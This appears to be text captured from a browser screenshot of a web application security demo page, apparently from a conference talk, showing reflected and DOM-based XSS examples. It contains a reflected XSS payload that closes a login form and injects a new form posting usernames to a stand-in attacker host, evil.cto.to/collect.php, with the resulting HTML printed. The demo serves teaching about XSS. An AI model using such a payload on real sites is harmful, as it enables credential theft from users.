 Web Application Security: Demos - Chromium
Web Application Security
Index of /
Visage
Not secure
good.cto.to/02-xss/?user="+style%3D"display%3Anone"%2F><%2Flabel><%2Fdiv><%2Fform><form+action%3D"http%3A%2F%2Fevil.cto.to%2...
WebAppSec
Demos
admin
of DOM-based attacks
Login
Example
Reflected 1
Reflected 2
DOM 1
DOM 2
DOM 3
Last request: " style="display:none"/></label></div></form><form
action="http://evil.cto.to/collect.php?"><div><label><input
autocomplete="off" type="text" name="username" class="form-control"
value="
HTML generated: <div><label>Username <input autocomplete="off"
type="text" name="username" class="form-control" value=""
style="display:none"/></label></div></form><form
action="http://evil.cto.to/collect.php?"><div><label><input
autocomplete="off" type="text" name="username" class="form-control"
value=""/></label></div>
SCALECONF